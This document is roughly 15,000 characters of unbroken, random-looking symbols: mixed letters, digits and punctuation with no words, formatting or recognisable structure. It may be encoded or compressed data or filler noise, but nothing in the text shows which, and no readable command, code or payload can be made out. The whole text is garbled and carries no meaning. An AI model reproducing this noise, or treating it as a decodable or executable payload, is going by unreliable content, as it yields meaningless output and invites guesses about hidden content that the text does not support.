O]NrL}yVuNnrq2KWp+pEA]DINF6++(h9ForSU~(BUXoVn~U~)_qO(SLBU_0O(K-&TkOOYx;EfifB7~U4p:AqAd]~pUDEf@OATe@rWF-wVWSU~1-|JXni::NS^AQk;fkkI9U}Y5ro:-Spko(pUyqpyiEES(nrSLRszUOrBJQiRAUX%;/&f4rkWw;0(Q0)pzd2xrYo^r4q6y4op(T46-pD^NhF^yX0p]r0pQ-q(zUufUsKB~x&Vxudrrz:xxS]BtI}x;(FS0zyyI74r}N^pUB4k+JFN-yY6;kYINE|rEwBB;x@IUxnI+xoqY^udIBd;i|sW}tXruiIrx-|x]wAq/6KIxfJxe%+BErsuFyNA7-SpCsqr|NJE+;Akf)VIKIs]1))6fV{IsIuV9U{~{qxy&VCk||JABNn^|L)(|R0(s(hi|Nyq1B^ABpw+Duq(&SnW&z0--]QExWkEdf}E~sA(U]7(:^n6AF;rUi;qQ~w-U^Ar;Vhrk-YrU~kE6p{VdJJIw)5w/);~r(4t&^AYV6/64eoFnqTUKqTBKpxAKO64dO61KOF|4xuD-OT@:^uCI^z&rx}UV9f%AI^R9xsw9i;yrCFhrt+_npX:0|1%hJwyRWqe|r~eDB1Nr^6)4fK@x-z0@2t;rrNLpw(|xr}YzJe%oEy|xrI4~d~rhE~&u^TKIrB+IB6h]^s{rr5+Ur;zIIX6AI6/qh|ShB/{]2|Q|Iy;pE5|ruR{DSpY^hh@rrRWrEi^+Y1S9-Atur2W-(EQWx@eu;u7V+^kREs1W~O&6hRCh-||n2OQ4]X~JAru&z-+Ek9VR]6t~(]Tx-pn:yhV2-niSu|1^-KSnkq&A7d)hx&dAk6kp/o::dxtkx6z5}u_U%I(0uKz4Wu4LB6@0QI)V-4o]r6wUzC9V0C1Y%:s76SX)YC/sLK@T~|{~-pS7_w4nO6u/0W@UIw~uNroJkW1-(z|d}Is4q@qJVIFNWqr)-Cz&uhV}Ewy(nwtAFUwE-JXS;x4w(:UOxhE_6~-SEIth(+26Swe%BrrDOp+7p}QUdks&fpL:yANFyD4wIuy/IK6YLx)BTI-FB++URWUk0I-zqpqs{J@ii:q2]9xu^k9kqq~FB2D1LVkUozS7Lx-7(rEfuJ|qddJDIUQsnr2K:AA@(~]dpBi4%heA~Kx;FxJT]AYf6r}uJhY7@9]h:~6:-dT{;O%4-eQ+k%OCB(r60kJr59(CDTxFQJNtp}r_SirR}7W7JhrDsLyQhBL_7J_osVy_6hL+{5ksStLDKsJe_oU5o9VxFYu~~z:Urix^ERA/]y;S@dr9OeqJKNpN0^r6I%uuk{WwrB_D97iw%wIN/|Jft|~/U7O9q2fnNpIrVVEii&xUD:L6|YxLfhuE2Lr;WELw&hpss0-|7ROhE-W^0p^QwNri@idi74xi7{rxxw-u)F6kCVOBfJWBs/qppSNB^VrA-7AB1T-:ROd|i}Bt;ISVi&FFkTuX1_F_|4F66zz:75IJ7R]CO}OV&;zWh+]VCzI-OU]C1Sh%e}Uo5NzA^JW+^kzBqxC/(^YDD~_(wA]kxs]UF17uxni}F%e6F%|it_EwxTYy_WC)_wu(_ND|DTL(_7AwDCA&pFCICBNBr+dhpLA)XN&}NzXk^7Fdfs5DEzkJd)IIBwy|_@R]]ICVII]IB|w4u}Dz_2psJp0tN(eiEuBAE~NhSx)~BB@prE905tID&%Xrw2XrXeCt2e1AY^6iNC&uuVBWhFQ^2|q~NTVJ~V@ohhuR]wp)dSEq:~9VXhnV2XJ@S@REX/h^X/YtX@rR:CIUA|zJ]Af4NUBiz&:h-p](]suBNTKI~u2I(EiA;OXBizD6iU;S6huLidq-UNT&xYh9kVd1uROrr:1-D)II2y9Uq5yI/D+:tytrrI5KS(D22t6R(rTWJ6K6LyDX/yWDstCB&y@Bry0WBD^RWus9Ir-CA97nSpsFpt^&^Iw4qIqx|rL)052wp:~&|97tS0%/S&ff:q0XWsODp0]|kSUieyVhJ27Q6O1](hu]:5_p@~reW(dJDnL&r9fJerXzB1D5:rW4Szf1Sr~{%p(Sx4fLoDS@I)0heU0:Li)V:(fpTuBtq+@N;6fkrVOyq^o;NSdu01@e0^o}VV94U5~_o:2ENDXATU4yk~dUx^QeYQ|{zDxYLQiuSV+}B~zUrut{UCAKy~q:qB^}rSqR~&KD29](%d_/T6^uBAA@y+-(sW:&BiL{-LT~J7%_9k}x2SuID2Ep2Ir9(xsxTrrz^OwyYR0z{fIynFhoIL;C1%O+eSTXLnreLorirsruuqAFLAUINru5q+0+Q}ptQ0CUS1sUnw|UF_UiN7Y]NoEiU9rrk/w-tL&-uy&-O;0+ToATB6yukuB:CW]7qI2~o}x{ENr6h0(;]1@]W2Li/~VQ)(yiUrrsYUrf@Ud/7+x/AIik:U@O+TSuzu2Wn;F]EX]]B)J_sALA0xY7Nf2WI0LtQw-tSpDV(-T/QfUkT97+YzpAqXWwBK]%%E2rBy}Xu4TAuoUVFCOt2XEU_5:5Lq+&YhkLu)(K:-]f)FLCE&D-k{O)yok{)]@s:]@sS4X/o)h^d9-Qw/rzE+URuVIru%FSdD(DrrfDri&Y@5dkEJUN@inr@(On@(JUx4]_@||r@e@-E~YD@i@%o{xu@6VfXV|DXN~J@i4_xiCRoS6%nN&kiE0iE~~u@T1rBS+Su/oIIp%zw_kIh(J@0&9C@N(~hq4D0|~~@h2i)|k}+Oi62SV5E4ktNT1FBnuK+o-(]wF)EY0VzzW6z_qJF91%nnzyXskwuL%t2LU@KkeR~^ni]2)REoz|k&fRk+i6)DVVuenJT^Bqk);+AooEou9{K)W1DdBikrELKU+6z:OhO~/Lx|16xYNs^(Vyo)+;o)y%E@Y9xsdQC)AI^i1AreYpYehp/}rq&_+9XFC_(xWD)qrT&Fq9O@X&EY;Asf2~7_DBSD{CXp9n(r_zeIFhpuz;|I_N|I_;2Y|BwBdJpof1Ern&:xzCq4e%+r|5ErWNhYW)o;;^5~teKIFw7h0sRAQzxRU]{uV0yw(5w)1B7~~FYk1-tfNpNr]~W|6k6NeXk1i;5+1UIxhLSFo)prdU0rWoTBU]{rfX]tB6ruI09|pOA6qfDIUy^KSho-CUFRdiy&Et2E^~JWS{0u2WKp}uuh^79+-9qoh1S;O6u%k}or-nyu:F&_Fys/~N7s-zLO/TWN]uYpEhw_TVXY}W9_oS{;sUBu0UyIr4)^XDnI@&|I_tUVFxD//dJA9hFUw@z61_0_tFrQuYO-W~WirE-Ix(/CIIRDyxkBrSz2B@;KKe-]zT0kSersw(I0ok-pzk2(O^4s}F)7t^I1ki~}EBn%-+w5)fpENkyz22%5)|;A2KC@4Rp)1~CwNhI6S&Vx]_wKU_2{QRzO%Y64N90xwAFA5tN7QWN|h%TI5:U~X0zS):&dA(:71u-)w0nt(:tu+YAw-tF_C0}]/Q/](f{xwhz+9F6~7LVS/6}REu)F{o}N1LX-sUD+kJnU{NxwwCon{TfrX_RYniTs26E_xEY;pwedCseIpW70+/h9{~p6r4YTE4iI(&r0q/Y0q(qShW70py7DTI]@~/UuX/U+dVkRL7)uQ{t^R/9s{)h~(+Fhzoeu@1Xu@K7RzEEs{|DD)9ryqYe(LQrL/e)NE_}kD_7K/-hN^]Lt9Y9K6ToL{Qn_fYT((kE%4]RYXz&2{/Qrz5)kD&sUyxt&_|VeRhS(]Vuhk]NxIOJWV9uhon/_i-TW%IqC{d~e4oS-9YeEt}~k|oLdfC6wrO_oARL4+y6koXzT5ON5;64ULo(%5(T);24nQrp/:ED1;rp6INzhopi^prXRSw9hsoz-S2CBpw5FWOnt|IAB+7Qskf(-)7ptNf)@1QS/U^|]51epsoQ;7xrA~1EpwDWLw]96]xWpp+W}hDW(xW/OwWSxIE-To&/TnI^2EuA~o_^wd+;CFt}rETJ7nDIU&XrJ%KsDCN_:-Drin(_T|oxF)Fs|FSTIxDd;dLR|y&7d}~(nVXW5f_LUzC@2rh}p&prL1qu5x_^WI+}Qf+OrnrRyYNt7~]f69Vn5{/kIIx%tyIOi@(]DqNX9pRoh{FkSU_uwqiW4@EkYRhu0Fh{t;i~;CQo(U);A}~S}rI~6Chhu~VKuy~N}}~6rW]6NWNB&uyf-xW7}|]}p]~~&6k6|UfqB~VrTTr}AJ})|&rN|~;Q((N)zBq6-nFr~AS~&zAUR(:Y42CIpduE~)uSoUB+yI;I6I6Ou}+&yu]EJ+pdBJ^i9rhx6i4(EkkB/Q66O^zz{2u{p(7LKu~Wpph@WWf)w4pWrEe7uU6^49(z(;yyQw{NFTh5}4w4TX97YxO^Kp{^OOtKz64CC_X-Ifee9QoLfEeDdBiVA@]ir+Nxs%0SWk:r9|BEBWUU-i~I/fUqWyV;I6u:0BVn)f7e7&IS@u+r-UrOWtWEpW5WV10Jzk]0E-51)|B7^h|hRKiLUi;74x]B}:fKBiww}-Nd~U-)t@-]i}/qeB9SwYU_nyff_pSATE)sNA9x{X0qIuhI_ph6kkwEuzu9O;rryWYyoiDhD_C&yuqqhFDSIY-w]CTixCXw^wz;WnY{{@CLLC6dqK_nYzttC4W+LR}1)iw@@1/nRwd}4sB/9]N(-q:L/NN::CkhKeUxeuww1qAJ@^^yy_{sh/Y7)O9kn]%(Ek66XohIzOx1eEe:6DSSE]91kk0ExEediwW5St-fTL/V^pBtEY7IF}~iID)V@rhu(5:0DR/}]XFoWI&)C6kN9p5S1&XECVAXuuxtF~ddf9Otp+zE-+nUntXF9f](oBY]se6&;x])T1or+pI7e-nur{tXB(__U~So;B]V4BTIyBUU04Wz9yf-;UU9@{Dfuk5_+Sdk:6EoyN(uf@nn{OFu4ey))CJuLrnhBK|CTXd]NW4O{pAE5~:o5XDpR7JAk7rfd/]sooE{)w/dA%A)|xrz_f2wB0i/sXDV:(WBJxxWEIEE}6WuC~DE~nOo-9sz~6xEhzs/-uEVu@JRDD@@wxVWzFUCXS+oe1Dty;U{WIO2]R]5SxwwfnSVQ}K]0nIRx@5FEL2K%JkSkrEq:n0th~SOrktd_CwYO@OUtI-IE4zIDpC4-ABLFx&tE1&]QVuokR%op(VE{xqw]uk70^DpDOTIrO_ykr|^6Ew+t-6Jh~Rt]tndNysN6x2x46L]uYW2LJd}pk&x(NJu:r;x1)9Xf/p|wCVTE(@5;E4{LE6COoyR4)-LtKSL-yf{(e]2IRrxNRoKqyBI0AS52-}IXpXAIEhRkoV{6:OsY+Lwt|Ar@Qq2@1p~4{&5eQ9p9)+LW-UTT+h0EuWkh-oDVkt+2UD-I:&T(R^{pNwzTREhRII6hr~DJJt;AyNx-k62t|quSDSRWF0opW-0YrkVqq&uqTBInLO5hr(ooY-INxU(yB4(]w0n6Y^(:iz(VEUt^CuE])s;6Dio^2{T+LffCYrkfCuuorCD@Boo|L}0OrkLR6q^y-Rz~({6^i0xy]2I;yx;02XN(WpuCWx^UFxfO{o56u;()dhw7tRCk5WWUO}YXrwi{AySn2BJEJUxOw}7(:CT12t/CTdL0W{rorrVUB&uq^II6Ipp(NI^0NoBr6zixI%E}Dp~TOx_WoODOBh;E^4O]-eR4xx&O+4Jq4/n45&U0E|^2QInCk5_~~%zkor^u_rF5dUSKQDJU0FiLLxX;+wLWp](J61UC7WR~;;%ix_~k+&&z+W_CnDOI(Fx;C:rS-WWU4FeAR]|xtikpz1F]r]eS6xe{Qo~FkpKx:S@ruk~T]z)tx+Uz7npnTo+zdySiE+xVCU;sCrp|)B{Jt+kkI4OpyN~]AwS(f+qx+5YC1L+^{w%~ur;:h4w;X(:-{fry-7K/f+BrBD7nkxRf&00AiF2BYrr/]xIA5qi5%JC|o;1EUEuC4pu{:FExNE|0So;Wyy/tW)U9yOowwtwD&-oIOqJz_kN}Th6sdtx]YIRuVDQdwk)(FR^AFt;tqi/DpYN)E6hS@L|&60]h_J%tr@6Y(Q4/V9F7|}hXAdLB}ENnBNQz]6k0ufrpuw+(kLIwkE{EEx7+udI6RkCu2-2i~BErzyV^z62IwYA4)DOL5DNCW7-uyhXLE{n5sWCk)B^~)YqoeJ9dyw;~Ckfe)xpJJAf4CY2YSSr{@O^7WykKt{pN]{%C1-T;)~7JWUi/BCNBJOi~41z%B}L_-)rz-:e&QIhqKLkC_y/kk5Qu2D7fR@E)AJuxr+u-Sk/nwVr%0T+O+tUO-+yUNf(/C&Dr-z9ww05rItw:%i+iTEe2(As9k]~hkzRtyUz0yoSkE+i/CwE_xI1&6z6tuSprN|Tuw&{X{yWJTCWq@~~oyK}-AhEW(DkyWyR5(D+yW;W)rw+x~R@&YUp:+n;u;yR]|^6w}R;z0pk~}qOiANy;xyYnp:9ITpJ@e{DIx%^u2N4e92^k+&]fDpQ9-tXBCT0AEAqiDX+hsfR0htVhS)oV2&_EiYhL7&d:U0d:5;STOV1x-wr9CeRI^u~I)%]4%1:ShE{];sV9yDxInNd%uzSLDI-;Lzw:&D9RIIuw_B;Nhpw4_yY@T|YFAtu|)ny-%){p67h]Nfe(2z6^;{f^nTkQXfY:fS%)kEY%:e&VRRqTxWfufB(zEerIVpK:pB+&541~xur-RwW)JXn09]2}{_RAS_KCk+0iw/y^5yQz)qirpn6iy|hEwx925rpSFR0_W{kz|e%04fC2X&B)p2;|oxC-@)dSNiV^F7YA%wsC%SN1sV_Q~Y1rY:{WRi9uT}VJ:]oQ~5uurQ/z+::tF~fWLpsf|TS(%_&w@i)pitEuX(D}U-6noEf0;U/96V5{A;/@u56xSdDXO7LzBxwp0p~NdE|~1x|7DDW6uIpeRrr^Th]CDRWnsww}YRVxp6)hTCfo&D|S4u)It2t_)T~E@0;/^xxSYk;hSrrqI6I|-Rx+]9+Ue2xuz|Ah]qxh+qxAS~-SJAU^XTY(W~y^1iwAJxVKpsr%)IYp-D(UREuR;pri4Ir6nqYo:EYKqr/}e-O];eQr5{ED_1JRTTortxU}KT0I_E0r9&{st)(4~9(D%AW|Rs-I5t0~R_^w;Oop%OOS:1p~1+OuYD-qxFRhx}W2nXpREA~uWry-p/DkuI}4u@Buz0F2BSRWp;}IsTfRBVV9%Bi]f)II~)L~)z~x%yKwpS{Snw0h&YN6it]i~0}0yNkxQ(LI{_U2Y/W@1frE|{ok@pSIEWEr)sE^FN+xttW~Ou}IzNrIW5yxBO%r(]WSEYBxAASpI;q6BFnr;y-uYCWi-uRDAxNrN&prJ(pCXdKuir~qeu~I6Dqp2S^r~Yor~EVWI|~D(i0rz%0|}Qy~T:Eu^JLu4hS9LKAVhThe%eCqWYoNA|Dnf+_@u{hkrQUyp%yO(/ONE9U;r9UyxI2@keA4y(h7rDDwp+ed(QUEN0No]0~pfV&RVik~ELVT;;kxqEw(BWUhBoxXrVwJ+h];-9q|6|-Jf/hUuVzOu@)~E6/{Y|+x+wIeq%7KxrN5Ee{X+np];z0t-|U{]EAQkzhiuor}p~O~uU^uNeWYxuh+uqStuEyOIzBQE9LFu{:)yKheuSB]Udh6uuWuu)w~yU5RBxCOun(--6&eWUC@r&YXqn]EqQSW+EU+(+2urxnSr9tkx-r^ErkqrE}uxeh0WN/-h1q)keV;pNX{(O_w(T%IItEB(f&X6]&@h{|INfp_t/wwQr9hAwupTp^:RJ+:e~fq)49E1qNdX&w7DTw0AsAizpN^Ow7hoUiQsr^sU|wsXINB_6e60DrseOyxe0ECARu-W4E4B~WCtnu})rx|iU2(kV-eS^|-&IAQ4T;wISVEyitC)RewJEWnrrpUrCtDQWxN^kER4Cun|]|fr-;CJS+E0h]OBsxR_De:k}u4KpyxxpC9%rq^sJrD::OWiIAprE]~z4xW@ItR%wuudAuy0kxihik)h4WDkqyoTUezA9dT%uCIerxBpDrxWprEnI^9irEYIh9w&2hX--wX&Oh:huYS]Ch(1R-:ORkLz]uJISr_V]9(As7yxpiVio(du}wKip/n:-{9rBQ|Li_V26%zk5RoIw0IzF0h]uRn]Ip4U1@+_R~uQhNU+)yoC%(r@NWEIXrV_yBrh^}o6]or7R@IqVO+}K_SRtV~]2hsdEOrt/A0yCW6{S-h7n_-wK^ACJ~9UNoB;UTk+LEBnTNT~s^^N|k-LOoO]0LUqSB2pqrKuQ{I(:0+-9%r7SS^%(KEAnnB&+hxVVnh~IhK]q~r6((xU(LC_);hf6qpInDn6y:&wO}TEfo^]2ypyd0rN0LzDWI~TSLRROyuJ0}WdRWr1+W&07FI{7h&XoBCt%6IOr%|nk@2WwVUxCiAIR}K|nOT@p{&xfLr^s;hJ_TE6zIp^ODO|^EeQ:K)uQ|4yu_Q^)7kh:Xeq7oW(@k5]JJ0Si+_SxkQI~];Ux+U~Fn96fY):2]FFypzyh9BWX)KErprJNp0:rs0qEFEuw/NIB%%SAfUEVU{E6VoEC~JqU|fqCydLB;0dAN{Er%2yXKKqU;2W&L6rrTfxS&ez:2]pWz^r9udx0%TY2u|rwIX~nEqy6kw:N-^zhRnAy_Dy+dwEzt%z5:rzLdRU(d9rriCFx&AEAWUrwWprrV_rwrU~%NW(%snJ~%nyzoIr2}Q:woJNe/OqE/qqi~9JYK+AYuISy@uNfQX;;%prduQr9wrqE^qEWU6+zVEyW4sxX7QrwhIu0A&ARJUUrd]e/LehuI)EBE~:IrTy+Eyr-Otr^CO:rV7&TWoArVoApu~A1L):)IO{-;ESt:E6)AT+1WCO02OB:]&)~]JF}tqsh)k4RY|}T]BKuVzX--QytXUtKtFYVEKrR6TX5]WL:]XLp]ix~k}I0yIVIXS}tt%^5XhRT|;p&xVLSxAD6x:iIY^YxfA_R:&2+9w|pr:)Tu0BIVO:ik2+zJox|-rBdEDo@Np(~IrE6|CJwSAY499rihI)yFsVhW06^+L+]iI^rz-%k&5i~z7A|hhD&VqOxk:Tn^:BIxqtdxU&)99KnN7nrx+D5Ee^}]@V|B^YwEk9z^KV1Iz6)E]Xnrn1@_p%C75@E/T0&u5A|WUNOUr&Sd+@n_1F-9x}wSSTEpk%SK5kS^JN/yrI:yr~~h:OiWCrx{D(uErrEErw{Wr;EIrrE{rf0/r(xB{(1S((ELyd]OrfXe9ppOrt:iK(dTD{XpiA+Wr~_&yfD4rEuDrki4r]/DrEo0w:o-ruF_D4_TxB-Apx%q2%p&uE]orp0(]_rrs&XyqF((ru+{tIyQB~;OB-q0qIw&riyzIXhKu~ITTWIn^x0+p+@Sru@yw-+-J+B6n:|V-/h^u;SL@+6W)|4Dst9+}iiRqtLoT^EpJ:FX+5Y5+OT1zKsVp5yy~Kz{pD1hTJ|R|KfSpxodIwXod%{x(~kwW6Rqe%KD6SxkJEE+-^~SsxN&C(|p+yV]WFK2Vw]yU|]xh0FNzrh^+AXA67ksIu)dWT:JDOBI^wkhrw9d54~ff49W]s9(O49fU497p4WYOwiYS4ifO49YLw~p}7~KF_%~JEhiIw+f;4WS]4+hNrkY(W2_zru{+DSrLrqw&0]zWuhez9BW&-V:wT5WnWX^2r^i5_/|1IAq&]~QwXr0Wr{/;;7di_{KzYWWpxNDiDi)2BIfoeyBs6eRp;-]I]QBX9y1tWSxEioRQfT-RpeTK7NdKOe2%kIB^Jk1|:n]tVdOCi~n1D}ekfA:Q|wRzwe-|5U7-p~D^q0yEEer]T~ryDqC}pXd}9/2f6+JDhQ2IFQ@he6]xBSWkiw)@WERSp1ur4:r1zF0BWRurEDxx%NRs{y067fRRXfw&Oy06@F0Lxf0h_N02r{u9Iir60+AKiKFr%TFx;BrV}(R4LFT|TNrQTNT7xI+zu6}wiI}]fstB5F](sVLF(-]U0h+pfrrR(V]AR5X&VuO&NRwBAIzwq49ktFTTtDEL)TEp@{qizRuDu6SpuRNAwO5fnKCnF+Fn&u(9qh9iy{SEOdy%_DknoT&fip+U/uS9Ek2nW1@hBqi_i~NAO4xB4Wtn}xfu/RJY4h5nyNREz{IrFBLt0JNsKRoQ~D6]C9I5UKRB]_2Bi;@S-%WI2^7p&p/Q4Q]K6S::ryE6E{SNL1DydEOyd;eyf-7Ft+wfR&1FtwX(-72fzuwyf~q5|9}+WsVi{fO6EwSru_1ydBwy2d&(SoDw5A0DnK-IKprLuEpr+0_h;~T2^]Yqk(+QACr(&~%s2%@Ds&oWn(0{Q}W~UA0ICzEpWdr;rx9S+4@^xfYss6~+]}E-A}{IO|dY5&yw5f:CyUIw/EUsTkY%]{&A|J_:-5s+wfVDJJo:KhB]RJ+z%Qq4NTxkLxL~_Or2I(@~oUS-|0&y/uV)5z-C7}qdFIun})DIwAYfxEW;iC7Y|Ythixy@]fs;i]Dzw{(zO&w~in9IuA9FRVsFzQXfF&)_UY4X{e7S4ip]4ir)wkk|sWy~ExpeJ}|]L&BT12u+wf@ss+YVotTQ72k9J~p;KfhqD~W]X;^%fChkr^u4u6VKE/(57u(JEVt)xEN/Th;6N;tw~xti|yF+)JkoqeKeEwQ~tusIu5r944+o/4+%%w|~I_2U]9A0A{n~Oyyuyepd|hy~(NF%1N:0SW2FB1-|dqX@;/4xkCVLe-e~f:TAuAYFEYTF1LXwzKrNL5((NV;XyD}zwAAsx6isuk]U_2@ySrIX1Ff]{B+Y+%iyX^Dz_pd;({NJ9_sVw)]U9))xRuQ@19T60D%@1XN:9iT9sq7V4^h~rrrQVV/%1Sp~J&S(wWS24Dq]4/TU|L0KY^Jxk(+z6wOU6WrC|in^|2-|ixW7tFXo-_sotAT6@SW-VKY~Od;qFtxku|1N&2:DfyrDxu)1_n6xthzLW5rCyItzQ1J|SXDU_@d)WnKB&k|~S}xiELQr~+Q+Liw04dkKCUS]tK(N05+^tJuQ6%^29@(+Lp5|~ySAs|Nd5BrXVD9qKK7ISrz1WxxuJ/poNdpO~/p6zkV6+/CC{_]nW_rDN+rsQtiW6ww9QV6zkfJzV^JK6J::_L5dKXLzL9(9{4p4N@7D^wf6]@u):Ee6kweCnwe2{p7{^^_Kpu;s{ur&5Ar-e&0Q_EYJsYs2/ho2{EYpif}N}/IONwRWy:/s-z7T:{FS~/kBtB9rIu9wC{E(puuDoYex~W^wrurrrXe&K0E+xEhSBd7ou}DXC2rp0&JWpy_twuon{5kr/{TB|^DyB/uTRU9w|i0OBtyBk@-y]6+oL/eIY}%r;T]O0QY4zWVEJWRWD7y4tL0V(2IT@J7D~0Uy;k:]x6tUWW(EE@6f(t6NrYWr^4OoLEWh~zKwxsDR%]wuSd@;X]WILXE9/0Exxr4I-_&eDDVeT+rUfep/J{W_N9{U/kCCQR@7whrh_TV)V@dNEwKEyVr9oEYD|s0iu96huJiB~WpK]xWp|Q%wTOy}5zq0]utCB:qX9CT+y5&s1(4n{|Qs|UT|AQ_X%Qe%%kyf_;sA0|Bp^kOk59|}OrWf)kdVN9xF_p(-C%hINst|0@)wTzRUL&OSrW])nO~Eyx/dr|EE]/oxrEIpq+SErxw22Rr@E_+9EuE|~r(BB2zu]xDoVw0+wei6~f-ySAzkBTDrE)_k|~r|9+~E6ydz@BxiE{wf+|B]oNSSIiir}xCu@:@|zWAuqW]YIYt~|}~}f]|~idV9/Lr~JdVyooT]J_z|VuI2~}WxUYY_sqS]%u||p-k4pqJhpUD|sV6ViVS(9]9sW@Fqq+Soukk+Nw/7IIruSS-NB4_Cp6IpWdyN&+W-e-QLfFh/DDAB(}iCUW(ULTn%^2OW-:z6XwKBe/ixK%Wztxf-IpL}0ToO^2::Tqny7e5Y~BD00@her46z/_2&z7YsJ-BoOIIDpR|rCyBJ(ryyupqrIerrE0StBu+-CIIhJyrx]Ee-~AoBA&]kwS94~L;rp~dNEDIwo6-S~i64IS0V]9V{KS0pr4:&&|C~}RuuI6es&6++u+V:BdW&X{-]dAiU2qny~/F9uJSRy}xfOp1Vzx1}OC9fqF&VtdJfr7UUOUWVr~q|-V^/;ird(7(FOnskzEQw9W2VIDpW~^U+|EJJ{xVeR||}1{r(x~J_KTdxztd_x0d1|~u:2u;k0J^(%7(Nt-:kx9t7)-5:hEir6]nXz9@5Sr;yDDFxtC/%JsI4I~NKz^F+e;wFCr~{hQYpY56_u/k/X594DWLO_h_iinhT071LEeIrUd@oUu@T1S1BNYFwwhVuAUUkoufqRhqSBCD_Lh_h@Aqyq]/knrhS7_)Xw_|wiLu|WhFFY5}-orOzUCRU0pfYSF~VUpziF;A:4AWu_XQW79^fRETEh|/~w&qsA+(+7sYS}pJp9u6Ru-~]:R{I9y+~sIh{Ro/p]22Cs)dY7;&yR/@UKfSYBx-ABz]x9KS5iqtd0J:nEd}BJRxrsEnp+Q{ye1oyI+AFxx)uCyOr)]JCU^}BNWh]6A:1549VVOdh&2iY]1B66N&%V99Y(U2;k%--O&x^W2I/QJpAVW-JU++ErW9rpVFF64t-UrzrELk0JUzOz6kB|]~D956WAxRw:doz~f~ywI94dDEp_RKxy&DAzVFhp0fuB]NVpBqNWKrd|C9iSJ7/Cu{pCh+nw{1@]yT^y(J}(B]d]tr;1x~x-D(-Bt+xB_f72w^yr2X5@Ot9p/S]reuCyWr(hRzq)drTUWSC/9@;DTwtw|2|ORiq]_pEQ%LFpYYwIWt4RWz)LoWr+4OTh9AW0IL4^ExedIX4{oURrAszrDh02y-h54^yhyJCz&T(R^;X;U0u~^yEFupYVBThV(rSB0|Kk42yk6^J%dJ62ri-J_)2;wX0~]NL/+42dK{nsD&k-1;20J4Ah(yn1o4z(%Q{2e7XO4p%+B|p|N%(%xkXipxE@OIhy:D&S_QzEICdhE+nJuh}t0OhCN:EdAEDprW7SEu~Ir7DrLwprkrkpxDIrru/%r7ozwhWI0h-6wAo^Wu&{zppBzCOI:7n-:|UUNp0@YBU}/|~xY7KI5O:p5&Kh77KKXp1xx;s%}FtiOFCL1z1V}_OI}74&]Ry|wR(5EB}N/BD6y+W||LOyhk2{6kFF/I^(~oV]xWpSUki}+]R()1~XLK%00KD75QX|s1VI)(]RDiDw+teSwExrw+9{I/^9rSW4wrI(kiEDTWW^t9hp4-^|~poV&eDw%kep4-I++x~yiqE~U0OwzuxourwupryrE^T5/{xC+O@fe2Bu}QLD@dk|WIAKi/LhpRD;xJQ9%WxwRA]uB~q64dF0:1(%05o;:/79rFd4UL@C|:qstF_}VyW4/5FxI^1&rO:@I9O^:AE^]JBz(i2B6u(9BzEKLIz@r0y5B2@xsU_kThYL&tAKVuQAzqpTULV9euwSt6@CdqkO}XF4nB0u]NRkwhWIw]T]9;&~+/5w|QDK7e-CstFICo%txXry)Q29RunwtEOE]qsrh(nrtS_Oy/C6yz]96hiIxukrB2/9CRnrqiYJyT&n2iJE+-x-W;~Qr7+pSA7d(o]yxwKE%/77794wuNSpkhwr]rqABiAAAA]YnQ((NUA&qAA~6yYWux~F_KuAU6rICo-pSq^C66VDfIpICh4u6]TAdiBz+CW+BLU(x^^~T6iY(6ut-&Sr@E-B5&DDnUkk]p(tz/TD56]CWt-|0phS6^Rs|@|+-6^dAAQiB+qJ:+JCr6r)7~eu9ukkr(]Ltth|9V44Dke(;k7)IV({KR)k444nDxeief9w{Edh0iT6B0E9&d&fr~ufoN0rtoJ9s~0-L]kAriYT}ND]NNu]OBpWp}VI7|_DqOr]//Xs0STrxd2x:WwIf+-hn7/RphDQBe&6hAr}k-@]V]+K]--i%)_Sqqo+LTx]-6-xWo5eI~6LFVoF(IBi}p^x)TuA@(|V+r2S+rpSq7@]6iAoQEJ+_-Y2_}iyL:K4T@tTyUz)UWtJyxiBR^}&J^U&N(+AhD9/-%W(e@{wV4|f2OSq;r2F-F+L1_{EUse{Qf%d+99+{{_;2eTr9_FRxi]x9h9&d)Y7O;2_IqnEpq-)EKd-qKdfi|dkK]+QQtx|I{{1s{-~:pz^:TF%2WF~SWWWUrtuBu6]EIEzwBp}TA-UA~}p6}(B^BpsVTk1qnt~Sq@s@6-(or_yph1~WxWD]X+CW@2k/sB~5oqoiihyohq+W]EyoAJpJhis@uiFN5;+zXx9YiRqq^]^@5n&W1yxUy-yo(}5A-AeCC]hu+y+NxEt{((dUdU5|p^1R+Nf);{]FS9EQr}RI2w5F(yTee@|0L09W4CV&2&B^U07kOhtA{01toISDdBf/Lwx|||i/]N%^{0SX&0Dppi5|iK&_+kw/pwLuRI;O++S0/~{W0_O]}wFy2d_RA^qQO:%%|XNp}o+{1~&-UD_prrYWOp){D-r5%SyxVAyWkN}]VKTniTe0IOhXE(+pSz6xxX5@Os-]xB6x%EW|~r6uzzC6yBFxhki6QrBO1dx]FsuhUKT0r6D}-4|QOR{h~_;y-~pyEiWp&||EOIA4VyI]1:x-e&J4L&(pRs):0N;(N5rEzSo2;(xtwSE-DWVwxz+S7Kxf1erB:~nyx^-n(D2@t5BJ2yqEExqu9o]K~6xpJB~{/;kuueR|NeeqRTiDIA/|U2B;;TRO7L&62/0ohR-WEVW:A5yI/stoqI1nC0yE4zI^N{^Wu5Du/RkY]WIu+}pW)295wK7BT57BRJJDB)rz;yz~+2C0W0WEChiRy+WW]D(uW2@uyB}6u)0:r1qfixnzT)u(w|dCwyT]n2;]EyFBOOkdeQRu|WyD}~%TB|5dhEEtfLhr^}5s_CCUCh07@ExY1Nk^e;qC|}|LS0N(Qo{/~V(K@)2;fyW-S&5(:&26^~Itu6O|qKCRBXY~xIx0J{Ux{kD%}};+JXz-~/yft&@hrS217qr5t/Dpu]kI91Eo~TRW5pB:SYR(i6yE]5u-LSynRW:4;E2|^Sttp+{ynifs6O6nXW0IEqR)u-&:T5DQp^%4RWieu]]tIOCIy-WOsrh~6yzR-YV]R7%L0JBO}{RCo+r0A~;tyRxrDQr+Oh4(oWUARxEE9T~r-_USoCL%{W]4X:yofAV2xKtO;2C@DT]1;pwW:SC-p2r~;}DI~k/_UtXDxrWC0UX+4kuxS0@Q(AIRyI2;79d745oECs5Lid5{VwNr_^~VW72W00WrCAnq)U:WVk~drzCiL9-JIn&E+k0t-AV)%XdsV%9J|C0niS/xoI0Ny;urkCrIIOTTp|yd:qE9IdN9pW_JYQE~un7dW0oEthdSEkE5wwYSA1r6^y;(|rTezI4txYW42eE:A4rSCEEODr7)|]p@I;uNW-rprsu]J4s:^Loe_;^(u1Uf;Q/~Ao({UnnS^W1/(D)12rO/J@|K+WN@D661f1wuu-oAzEEq;R;A|E%hq@VeI2@VpUQRFqidr:}]}7;YSIDxru1}